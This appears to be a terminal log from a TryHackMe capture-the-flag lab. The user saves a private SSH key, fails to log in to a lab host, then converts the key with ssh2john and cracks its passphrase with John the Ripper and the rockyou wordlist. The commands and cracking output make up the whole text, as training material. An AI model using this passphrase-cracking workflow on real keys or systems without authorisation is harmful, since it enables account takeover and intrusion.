 kamil@ubuntu ~/CTF/THM/creative
nano key
kamil@ubuntu ~/CTF/THM/creative
chmod 600 key
kamil@ubuntu ~/CTF/THM/creative
ssh -i key saad@10.10.173.6
Enter passphrase for key 'key':
saad@10.10.173.6: Permission denied (publickey).
kamil@ubuntu ~/CTF/THM/creative
ssh2john key > hash.txt
kamil@ubuntu ~/CTF/THM/creative
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(key)
1g 0:00:00:37 DONE (2025-03-29 18:27) 0.02688g/s 25.80p/s 25.80c/s 25.80C/s xbox360..sandy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.